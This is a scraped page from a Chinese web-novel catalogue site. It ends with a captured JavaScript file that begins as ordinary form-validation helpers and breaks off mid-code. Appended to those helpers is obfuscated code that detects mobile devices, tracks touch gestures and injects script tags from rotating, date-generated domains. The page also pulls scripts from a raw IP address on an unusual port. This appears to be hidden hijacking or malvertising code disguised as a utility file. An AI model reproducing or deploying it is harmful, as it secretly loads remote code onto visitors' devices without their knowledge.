title="血色军刺">血色军刺</a></dt><dd>17K完结 文案 都说杀手是冷血的！ 王南北，一个顶级杀手！ 隐藏在都市之中，卷入一连串的意外事件！ 执行任...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/SVca.html" title="掌中物">掌中物</a>/江河晚照</li><li><a href="/xs/50V8.html" title="魔魅I">魔魅I</a>/银桃花</li><li><a href="/xs/S2MQ.html" title="歆陵往事">歆陵往事</a>/酒暖春深</li><li><a href="/xs/7s7.html" title="抗日之雪耻">抗日之雪耻</a>/沧月傲天</li><li><a href="/xs/ZBY.html" title="将军太下流">将军太下流</a>/晓风默</li><li><a href="/xs/SgHx.html" title="岁岁柠安（双重生）">岁岁柠安（双重生）</a>/暮初晴</li><li><a href="/xs/uvw.html" title="驸马你不乖">驸马你不乖</a>/易十二</li><li><a href="/xs/5nlY.html" title="（清穿同人）清穿女主的堂姐重生了">（清穿同人）清穿女主的堂姐重生了</a>/恋竹小妖</li><li><a href="/xs/1471712296.html" title="我的绝色双胞胎总裁">我的绝色双胞胎总裁</a>/林天笑</li><li><a href="/xs/5vCM.html" title="表姑娘她超甜">表姑娘她超甜</a>/地绵绵</li></ul></div><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/xs/ZF16.html" target="_blank" title="锦鲤大仙要出道[娱乐圈]"><img data-lazy="//img.aoaowk.com/uppic/K/XZD.jpg?sm" alt="锦鲤大仙要出道[娱乐圈]" author="墨西柯" /></a></div><dl><dt><a href="/xs/ZF16.html" title="锦鲤大仙要出道[娱乐圈]">锦鲤大仙要出道[娱乐圈]</a></dt><dd>晋江VIP完结 总书评数：60099  当前被收藏数：70925  营养液数：101775  文章积分：1,122,551...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/5vEX.html" title="满级村霸美又凶">满级村霸美又凶</a>/春芽菇汤</li><li><a href="/xs/904014263.html" title="逍遥小太监">逍遥小太监</a>/青色冬瓜</li><li><a href="/xs/33680482.html" title="西游：从天马开始进化">西游：从天马开始进化</a>/一颗梧桐木</li><li><a href="/xs/Z2FX.html" title="鬼王嗜宠：逆天小毒妃">鬼王嗜宠：逆天小毒妃</a>/九君</li><li><a href="/xs/f2Y.html" title="百合古文大集合8">百合古文大集合8</a>/N多作者</li><li><a href="/xs/130259676.html" title="[综武侠]楼上黄昏">[综武侠]楼上黄昏</a>/奈良的鹿</li><li><a href="/xs/1889854466.html" title="霸道婚宠：早安，老公大人">霸道婚宠：早安，老公大人</a>/隔壁家老白</li><li><a href="/xs/2114464030.html" title="空姐前规则">空姐前规则</a>/雪豹</li><li><a href="/xs/ZEna.html" title="我有特殊的识人技巧">我有特殊的识人技巧</a>/长生君</li><li><a href="/xs/axD.html" title="谁主沉浮（出书版 1-4部）">谁主沉浮（出书版 1-4部）</a>/千觞</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/xs/JOs8.html" title="">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="s3"><a href="/xs/JOs8/173.html" target="_blank" title="">第 173 节</a></span><span class="s4">苜黎黎</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/xs/JOsF.html" title="">（综漫同人）队友的相亲对象总对我抛媚眼</a></span><span class="s3"><a href="/xs/JOsF/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">饺逍遥</span><span class="s5">02-02 19:52</span></li><li><span class="s1">[腹黑小说]</span><span class="s2"><a href="/xs/JOsE.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s3"><a href="/xs/JOsE/440.html" target="_blank" title="">第 440 节</a></span><span class="s4">许开</span><span class="s5">02-02 19:39</span></li><li><span class="s1">[逗比小说]</span><span class="s2"><a href="/xs/JOs1.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/xs/JOs1/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[冒险小说]</span><span class="s2"><a href="/xs/JOsa.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s3"><a href="/xs/JOsa/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">三更四梦</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/xs/JOB0.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/xs/JOB0/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 19:09</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/xs/JOsc.html" title="">谁也别想跟我抢宿主</a></span><span class="s3"><a href="/xs/JOsc/285.html" target="_blank" title="">第 285 节</a></span><span class="s4">随欣而欲</span><span class="s5">02-02 19:07</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/xs/JOBd.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s3"><a href="/xs/JOBd/484.html" target="_blank" title="">第 484 节</a></span><span class="s4">乙醇化合物</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/xs/JOBK.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s3"><a href="/xs/JOBK/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">八十木羽</span><span class="s5">02-02 18:55</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/xs/JOa0.html" title="">一棵荒草</a></span><span class="s3"><a href="/xs/JOa0/473.html" target="_blank" title="">第 473 节</a></span><span class="s4">无仪宁死</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[随身流]</span><span class="s2"><a href="/xs/JOum.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/xs/JOum/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/xs/JOaC.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/xs/JOaC/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-02 18:48</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/xs/JOa6.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s3"><a href="/xs/JOa6/63.html" target="_blank" title="">第 63 节</a></span><span class="s4">喜登枝</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[恶搞小说]</span><span class="s2"><a href="/xs/JOaU.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/xs/JOaU/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-02 18:33</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/xs/JOQl.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s3"><a href="/xs/JOQl/1056.html" target="_blank" title="">分章 1056</a></span><span class="s4">剑阁执笔</span><span class="s5">02-02 17:47</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/xs/JOQU.html" title="">寒假兼职被抓，小孩哥杀疯了! </a></span><span class="s3"><a href="/xs/JOQU/519.html" target="_blank" title="">第 519 节</a></span><span class="s4">ibt小风神</span><span class="s5">02-02 17:35</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/xs/JOQ3.html" title="">归瑕</a></span><span class="s3"><a href="/xs/JOQ3/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">月本渡</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[修仙小说]</span><span class="s2"><a href="/xs/JOQZ.html" title="">（斗罗同人）斗罗：教皇冕下的甜心学生</a></span><span class="s3"><a href="/xs/JOQZ/389.html" target="_blank" title="">第 389 节</a></span><span class="s4">竹香香</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[美男小说]</span><span class="s2"><a href="/xs/JOQI.html" title="">求主母疼我</a></span><span class="s3"><a href="/xs/JOQI/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">胡33</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/xs/JOQ5.html" title="">恐游Boss姐姐非要做我老婆</a></span><span class="s3"><a href="/xs/JOQ5/401.html" target="_blank" title="">第 401 节</a></span><span class="s4">竹香香</span><span class="s5">02-02 16:48</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">傲娇</span><span class="s2"><a href="/xs/JOs8.html" title="">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="s5">苜黎黎</span></li><li><span class="s1">老师</span><span class="s2"><a href="/xs/JOsF.html" title="">（综漫同人）队友的相亲对象总对我抛媚眼</a></span><span class="s5">饺逍遥</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/xs/JOsE.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s5">许开</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/xs/JOs1.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">冒险</span><span class="s2"><a href="/xs/JOsa.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s5">三更四梦</span></li><li><span class="s1">近代</span><span class="s2"><a href="/xs/JOB0.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s5">小鲤纱</span></li><li><span class="s1">HE</span><span class="s2"><a href="/xs/JOsc.html" title="">谁也别想跟我抢宿主</a></span><span class="s5">随欣而欲</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/JOBd.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/JOBK.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s5">八十木羽</span></li><li><span class="s1">别后</span><span class="s2"><a href="/xs/JOa0.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">随身</span><span class="s2"><a href="/xs/JOum.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/xs/JOaC.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s5">枸杞拉缇多</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/JOa6.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s5">喜登枝</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/xs/JOaU.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">职场</span><span class="s2"><a href="/xs/JOQl.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s5">剑阁执笔</span></li><li><span class="s1">护短</span><span class="s2"><a href="/xs/JOQU.html" title="">寒假兼职被抓，小孩哥杀疯了! </a></span><span class="s5">ibt小风神</span></li><li><span class="s1">职场</span><span class="s2"><a href="/xs/JOQ3.html" title="">归瑕</a></span><span class="s5">月本渡</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/xs/JOQZ.html" title="">（斗罗同人）斗罗：教皇冕下的甜心学生</a></span><span class="s5">竹香香</span></li><li><span class="s1">美男</span><span class="s2"><a href="/xs/JOQI.html" title="">求主母疼我</a></span><span class="s5">胡33</span></li><li><span class="s1">养成</span><span class="s2"><a href="/xs/JOQ5.html" title="">恐游Boss姐姐非要做我老婆</a></span><span class="s5">竹香香</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aoaowk.com/" target="_blank">奥奥文库</A> &nbsp;|&nbsp; <a href="http://m.aoaowk.com/xs/5knq.html" target="_blank" class="">总裁小说打包下载</a> &nbsp;|&nbsp; <a href="http://m.aoaowk.com/xs/cdaJ.html" target="_blank" class="">嫁入高门的男人</a> &nbsp;|&nbsp; <a href="http://m.aoaowk.com/xs/coau.html" target="_blank" class="">明星沦为私人宠物的小说</a> &nbsp;|&nbsp; <a href="http://m.aoaowk.com/xs/1775645206.html" target="_blank" class="">十里荒凉 胭脂泪</a> &nbsp;|&nbsp; <a href="http://hk.aoaowk.com/xs/325005134.html" target="_blank" class="">呢喃作品集</a> &nbsp;|&nbsp; <a href="http://m.aoaowk.com/xs/cDnI_1580036804.html" target="_blank" class="">之子于归txt下载</a> &nbsp;|&nbsp; <a href="http://hk.aoaowk.com/xs/325005134.html" target="_blank" class="">呢喃小说</a> &nbsp;|&nbsp; <a href="http://m.aoaowk.com/xs/SgaD.html" target="_blank" class="">皇子殿下的傲妃</a> &nbsp;|&nbsp; <a href="http://m.aoaowk.com/xs/c4vm.html" target="_blank" class="">aoao</a><a href="//ft.aoaowk.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ygzl/318.baiduv1pg"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aoaowk.com/">奥奥文库</a>(aoaowk.com) All Rights Reserved. <a href="//ft.aoaowk.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/rmailThc6.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.50:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.50:64567/xcdn9/www1/_common.js?318"></script><script use="11.502ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://aoaowk.com/5ygzl/318.baiduv1pg
body_size: 14617
content:
var USER_IP='3.141.41.66'/*aoaowk.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function fxkmlsoz(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var 